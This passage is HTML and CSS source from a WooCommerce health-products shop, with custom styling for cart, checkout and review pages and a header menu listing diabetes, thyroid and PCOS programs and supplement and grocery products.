*/.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-exercise-for-thighs-and-hips tag-18228 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
